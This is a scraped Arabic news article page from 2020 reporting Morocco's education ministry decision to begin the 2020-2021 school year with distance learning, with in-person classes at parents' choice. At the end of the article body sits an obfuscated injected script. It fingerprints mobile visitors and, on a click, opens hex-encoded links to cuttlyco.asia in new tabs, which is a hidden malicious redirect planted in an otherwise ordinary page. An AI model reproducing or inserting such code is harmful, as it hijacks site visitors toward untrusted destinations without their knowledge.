					</span></span><span class="date meta-item tie-icon">22 أغسطس، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 307 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>وأخيرا خرجت وزارة التربية الوطنية عن ترددها بخصوص القرار المتعلق بالدخول المدرسي المقبل في سياق تفشي جائحة كورونا، بعد ان أصدرنت بلاغا هذا اليوم، السبت، قرر خلاله التعليم عن بعد كصيغة تربوية، والتعليم الحضوري الذي قالت إنها ستوفره لكن إن رغب أولياء الأمور في ذلك.</p>
<p>قررت وزارة التربية الوطنية والتكوين المهني والتعليم العالي والبحث العلمي، اليوم السبت، اعتماد “التعليم عن بعد” كصيغة تربوية في بداية الموسم الدراسي 2021 -2020، الذي سينطلق في 7 شتنبر بالنسبة لجميع الأسلاك والمستويات بكافة المؤسسات التعليمية العمومية والخصوصية ومدارس البعثات الأجنبية.</p>
<p>وأوضحت الوزارة، في بلاغ، أنه سيتم توفير “تعليم حضوري” بالنسبة للمتعلمين الذين سيعبر أولياء أمورهم، عن اختيار هذه الصيغة، على أن يتم وضع آلية تمكن الأسر الراغبة في ذلك من التعبير عن هذا الاختيار، مبرزة أن القرار يأتي نظرا للوضعية الوبائية المقلقة التي تعيشها بلادنا حاليا، والتي تتسم بارتفاع كبير في عدد الحالات الإيجابية وفي عدد الأشخاص في وضعية حرجة وعدد الوفيات.</p>
<p><span style="font-size: 14pt; color: #ff0000;">النص الكامل لبلاغ الوزارة:</span></p>
<p>في سياق التدابير الاحترازية الرامية إلى الحد من تفشي &#8220;وباء كورونا&#8221; (كوفيد 19) وفي إطار مقاربة استباقية، بلورت وزارة التربية الوطنية والتكوين المهني والتعليم العالي والبحث العلمي مخططا متكاملا لتدبير الموسم الدراسي 2021 – 2020، يتم تنزيله وفق تطور الحالة الوبائية ببلادنا.</p>
<p>ونظرا للوضعية الوبائية المقلقة التي تعيشها بلادنا حاليا، والتي تتسم بارتفاع كبير في عدد الحالات الإيجابية وفي عدد الأشخاص في وضعية حرجة وعدد الوفيات، تنهي الوزارة إلى علم كافة التلاميذ ونساء ورجال التربية والتكوين والأسر، أنها قررت اعتماد &#8220;التعليم عن بعد&#8221; كصيغة تربوية في بداية الموسم الدراسي 2021 -2020 والذي سينطلق في 7 شتنبر بالنسبة لجميع الأسلاك والمستويات بكافة المؤسسات التعليمية العمومية والخصوصية ومدارس البعثات الأجنبية، مع توفير &#8220;تعليم حضوري&#8221; بالنسبة للمتعلمين الذين سيعبر أولياء أمورهم، عن اختيار هذه الصيغة، على أن يتم وضع آلية تمكن الأسر الراغبة في ذلك من التعبير عن هذا الاختيار.</p>
<p>وحفاظا على صحة وسلامة هؤلاء التلاميذ والأطر التربوية والإدارية، ستقوم الوزارة بتوفير الظروف الملائمة وذلك من خلال تطبيق بروتوكول صحي صارم يراعي احترام التدابير الوقائية والاحترازية التي وضعتها السلطات الصحية ولاسيما إلزامية وضع الكمامات انطلاقا من السنة الخامسة ابتدائي فما فوق وغسل وتطهير اليدين بشكل منتظم وكذا احترام مسافة التباعد الجسدي من خلال تقليص عدد التلاميذ داخل الأقسام الدراسية والتعقيم المستمر لمختلف مرافق المؤسسات التعليمية.</p>
<p>وتجدر الإشارة إلى أنه يمكن في أي محطة من الموسم الدراسي 2021-2020، وفق تطور الوضعية الوبائية ببلادنا والتغيرات التي قد تطرأ عليها مستقبلا، تكييف الصيغة التربوية المعتمدة على المستوى المحلي أو الإقليمي أو الجهوي بتنسيق مع السلطات المحلية والصحية.</p>
<p>وستعمل الوزارة في الأيام القليلة القادمة على إطلاع الأسرة التعليمية والمتعلمين وأمهاتهم وآبائهم وكذا عموم المواطنات والمواطنين على تفاصيل العمليات المتعلقة بتدبير الموسم الدراسي 2021-2020 في ظل هذه الوضعية الاستثنائية.</p>
<p>أما بخصوص الامتحان الجهوي الموحد للسنة أولى بكالوريا، واعتبارا لما سبق، فقد تقرر تأجيله إلى وقت لاحق.</p>
<p>كما تدعو الوزارة الأطر التربوية والإدارية والأسر والشركاء الاجتماعيين وجميع فعاليات المجتمع إلى الانخراط بشكل فعال في جميع الإجراءات التي سيتم اتخاذها وذلك من أجل إنجاح تنزيلها وضمان حق كافة المتعلمين في التحصيل الدراسي<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x58\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x6c\x64\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x76\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x68\x53\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4f\x68\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x52\x76\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x4f\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x42\x57\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x70\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">22 أغسطس، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 307 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-08-22T21:57:22+01:00","datePublished":"2020-08-22T21:57:22+01:00","dateModified":"2020-08-22T21:57:22+01:00","headline":"\u0642\u0631\u0627\u0631 \u0627\u0644\u0640&#8221;\u0628\u064a\u0646 \u0628\u064a\u0646&#8221; \u0644\u0644\u062a\u0631\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629: &#8220;\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0639\u0646 \u0628\u0639\u062f&#8221;\u060c \u0648&#8221;\u0627\u0644\u062d\u0636\u0648\u0631\u064a&#8221; \u0628\u0631\u063a\u0628\u0629 \u0627\u0644\u0623\u0648\u0644\u064a\u0627\u0621&#8230;! (\u0628\u0644\u0627\u063a)","name":"\u0642\u0631\u0627\u0631 \u0627\u0644\u0640&#8221;\u0628\u064a\u0646 \u0628\u064a\u0646&#8221; \u0644\u0644\u062a\u0631\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629: &#8220;\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0639\u0646 \u0628\u0639\u062f&#8221;\u060c \u0648&#8221;\u0627\u0644\u062d\u0636\u0648\u0631\u064a&#8221; \u0628\u0631\u063a\u0628\u0629 \u0627\u0644\u0623\u0648\u0644\u064a\u0627\u0621&#8230;! (\u0628\u0644\u0627\u063a)","keywords":[],"url":"https:\/\/www.adwae.net\/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9\/","description":"\u0648\u0623\u062e\u064a\u0631\u0627 \u062e\u0631\u062c\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062a\u0631\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0639\u0646 \u062a\u0631\u062f\u062f\u0647\u0627 \u0628\u062e\u0635\u0648\u0635 \u0627\u0644\u0642\u0631\u0627\u0631 \u0627\u0644\u0645\u062a\u0639\u0644\u0642 \u0628\u0627\u0644\u062f\u062e\u0648\u0644 \u0627\u0644\u0645\u062f\u0631\u0633\u064a \u0627\u0644\u0645\u0642\u0628\u0644 \u0641\u064a \u0633\u064a\u0627\u0642 \u062a\u0641\u0634\u064a \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627\u060c \u0628\u0639\u062f \u0627\u0646 \u0623\u0635\u062f\u0631\u0646\u062a \u0628\u0644\u0627\u063a\u0627 \u0647\u0630\u0627 \u0627\u0644\u064a\u0648\u0645\u060c \u0627\u0644\u0633\u0628\u062a\u060c \u0642\u0631\u0631 \u062e\u0644\u0627\u0644\u0647 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0639\u0646 \u0628\u0639\u062f \u0643\u0635\u064a\u063a\u0629 \u062a\u0631\u0628\u0648\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645","copyrightYear":"2020","articleSection":"\u0645\u062c\u062a\u0645\u0639","articleBody":"\u0648\u0623\u062e\u064a\u0631\u0627 \u062e\u0631\u062c\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062a\u0631\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0639\u0646 \u062a\u0631\u062f\u062f\u0647\u0627 \u0628\u062e\u0635\u0648\u0635 \u0627\u0644\u0642\u0631\u0627\u0631 \u0627\u0644\u0645\u062a\u0639\u0644\u0642 \u0628\u0627\u0644\u062f\u062e\u0648\u0644 \u0627\u0644\u0645\u062f\u0631\u0633\u064a \u0627\u0644\u0645\u0642\u0628\u0644 \u0641\u064a \u0633\u064a\u0627\u0642 \u062a\u0641\u0634\u064a \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627\u060c \u0628\u0639\u062f \u0627\u0646 \u0623\u0635\u062f\u0631\u0646\u062a \u0628\u0644\u0627\u063a\u0627 \u0647\u0630\u0627 \u0627\u0644\u064a\u0648\u0645\u060c \u0627\u0644\u0633\u0628\u062a\u060c \u0642\u0631\u0631 \u062e\u0644\u0627\u0644\u0647 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0639\u0646 \u0628\u0639\u062f \u0643\u0635\u064a\u063a\u0629 \u062a\u0631\u0628\u0648\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u062d\u0636\u0648\u0631\u064a \u0627\u0644\u0630\u064a \u0642\u0627\u0644\u062a \u0625\u0646\u0647\u0627 \u0633\u062a\u0648\u0641\u0631\u0647 \u0644\u0643\u0646 \u0625\u0646 \u0631\u063a\u0628 \u0623\u0648\u0644\u064a\u0627\u0621 \u0627\u0644\u0623\u0645\u0648\u0631 \u0641\u064a \u0630\u0644\u0643.\n\n\u0642\u0631\u0631\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062a\u0631\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0648\u0627\u0644\u062a\u0643\u0648\u064a\u0646 \u0627\u0644\u0645\u0647\u0646\u064a \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0639\u0627\u0644\u064a \u0648\u0627\u0644\u0628\u062d\u062b \u0627\u0644\u0639\u0644\u0645\u064a\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0633\u0628\u062a\u060c \u0627\u0639\u062a\u0645\u0627\u062f \u201c\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0639\u0646 \u0628\u0639\u062f\u201d \u0643\u0635\u064a\u063a\u0629 \u062a\u0631\u0628\u0648\u064a\u0629 \u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a 2021 -2020\u060c \u0627\u0644\u0630\u064a \u0633\u064a\u0646\u0637\u0644\u0642 \u0641\u064a 7 \u0634\u062a\u0646\u0628\u0631 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0633\u0644\u0627\u0643 \u0648\u0627\u0644\u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0628\u0643\u0627\u0641\u0629 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u064a\u0629 \u0627\u0644\u0639\u0645\u0648\u0645\u064a\u0629 \u0648\u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629 \u0648\u0645\u062f\u0627\u0631\u0633 \u0627\u0644\u0628\u0639\u062b\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629.\n\n\u0648\u0623\u0648\u0636\u062d\u062a \u0627\u0644\u0648\u0632\u0627\u0631\u0629\u060c \u0641\u064a \u0628\u0644\u0627\u063a\u060c \u0623\u0646\u0647\u00a0\u0633\u064a\u062a\u0645 \u062a\u0648\u0641\u064a\u0631 \u201c\u062a\u0639\u0644\u064a\u0645 \u062d\u0636\u0648\u0631\u064a\u201d \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u0633\u064a\u0639\u0628\u0631 \u0623\u0648\u0644\u064a\u0627\u0621 \u0623\u0645\u0648\u0631\u0647\u0645\u060c \u0639\u0646 \u0627\u062e\u062a\u064a\u0627\u0631 \u0647\u0630\u0647 \u0627\u0644\u0635\u064a\u063a\u0629\u060c \u0639\u0644\u0649 \u0623\u0646 \u064a\u062a\u0645 \u0648\u0636\u0639 \u0622\u0644\u064a\u0629 \u062a\u0645\u0643\u0646 \u0627\u0644\u0623\u0633\u0631 \u0627\u0644\u0631\u0627\u063a\u0628\u0629 \u0641\u064a \u0630\u0644\u0643 \u0645\u0646 \u0627\u0644\u062a\u0639\u0628\u064a\u0631 \u0639\u0646 \u0647\u0630\u0627 \u0627\u0644\u0627\u062e\u062a\u064a\u0627\u0631\u060c \u0645\u0628\u0631\u0632\u0629 \u0623\u0646 \u0627\u0644\u0642\u0631\u0627\u0631 \u064a\u0623\u062a\u064a\u00a0\u0646\u0638\u0631\u0627 \u0644\u0644\u0648\u0636\u0639\u064a\u0629 \u0627\u0644\u0648\u0628\u0627\u0626\u064a\u0629 \u0627\u0644\u0645\u0642\u0644\u0642\u0629 \u0627\u0644\u062a\u064a \u062a\u0639\u064a\u0634\u0647\u0627 \u0628\u0644\u0627\u062f\u0646\u0627 \u062d\u0627\u0644\u064a\u0627\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062a\u0633\u0645 \u0628\u0627\u0631\u062a\u0641\u0627\u0639 \u0643\u0628\u064a\u0631 \u0641\u064a \u0639\u062f\u062f \u0627\u0644\u062d\u0627\u0644\u0627\u062a \u0627\u0644\u0625\u064a\u062c\u0627\u0628\u064a\u0629 \u0648\u0641\u064a \u0639\u062f\u062f \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0641\u064a \u0648\u0636\u0639\u064a\u0629 \u062d\u0631\u062c\u0629 \u0648\u0639\u062f\u062f \u0627\u0644\u0648\u0641\u064a\u0627\u062a.\n\n\u0627\u0644\u0646\u0635 \u0627\u0644\u0643\u0627\u0645\u0644 \u0644\u0628\u0644\u0627\u063a \u0627\u0644\u0648\u0632\u0627\u0631\u0629:\n\n\u0641\u064a \u0633\u064a\u0627\u0642 \u0627\u0644\u062a\u062f\u0627\u0628\u064a\u0631 \u0627\u0644\u0627\u062d\u062a\u0631\u0627\u0632\u064a\u0629 \u0627\u0644\u0631\u0627\u0645\u064a\u0629 \u0625\u0644\u0649 \u0627\u0644\u062d\u062f \u0645\u0646 \u062a\u0641\u0634\u064a \"\u0648\u0628\u0627\u0621 \u0643\u0648\u0631\u0648\u0646\u0627\" (\u0643\u0648\u0641\u064a\u062f 19) \u0648\u0641\u064a \u0625\u0637\u0627\u0631 \u0645\u0642\u0627\u0631\u0628\u0629 \u0627\u0633\u062a\u0628\u0627\u0642\u064a\u0629\u060c \u0628\u0644\u0648\u0631\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062a\u0631\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0648\u0627\u0644\u062a\u0643\u0648\u064a\u0646 \u0627\u0644\u0645\u0647\u0646\u064a \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0639\u0627\u0644\u064a \u0648\u0627\u0644\u0628\u062d\u062b \u0627\u0644\u0639\u0644\u0645\u064a \u0645\u062e\u0637\u0637\u0627 \u0645\u062a\u0643\u0627\u0645\u0644\u0627 \u0644\u062a\u062f\u0628\u064a\u0631 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a 2021 \u2013 2020\u060c \u064a\u062a\u0645 \u062a\u0646\u0632\u064a\u0644\u0647 \u0648\u0641\u0642 \u062a\u0637\u0648\u0631 \u0627\u0644\u062d\u0627\u0644\u0629 \u0627\u0644\u0648\u0628\u0627\u0626\u064a\u0629 \u0628\u0628\u0644\u0627\u062f\u0646\u0627.\n\n\u0648\u0646\u0638\u0631\u0627 \u0644\u0644\u0648\u0636\u0639\u064a\u0629 \u0627\u0644\u0648\u0628\u0627\u0626\u064a\u0629 \u0627\u0644\u0645\u0642\u0644\u0642\u0629 \u0627\u0644\u062a\u064a \u062a\u0639\u064a\u0634\u0647\u0627 \u0628\u0644\u0627\u062f\u0646\u0627 \u062d\u0627\u0644\u064a\u0627\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062a\u0633\u0645 \u0628\u0627\u0631\u062a\u0641\u0627\u0639 \u0643\u0628\u064a\u0631 \u0641\u064a \u0639\u062f\u062f \u0627\u0644\u062d\u0627\u0644\u0627\u062a \u0627\u0644\u0625\u064a\u062c\u0627\u0628\u064a\u0629 \u0648\u0641\u064a \u0639\u062f\u062f \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0641\u064a \u0648\u0636\u0639\u064a\u0629 \u062d\u0631\u062c\u0629 \u0648\u0639\u062f\u062f \u0627\u0644\u0648\u0641\u064a\u0627\u062a\u060c \u062a\u0646\u0647\u064a \u0627\u0644\u0648\u0632\u0627\u0631\u0629 \u0625\u0644\u0649 \u0639\u0644\u0645 \u0643\u0627\u0641\u0629 \u0627\u0644\u062a\u0644\u0627\u0645\u064a\u0630 \u0648\u0646\u0633\u0627\u0621 \u0648\u0631\u062c\u0627\u0644 \u0627\u0644\u062a\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062a\u0643\u0648\u064a\u0646 \u0648\u0627\u0644\u0623\u0633\u0631\u060c \u0623\u0646\u0647\u0627 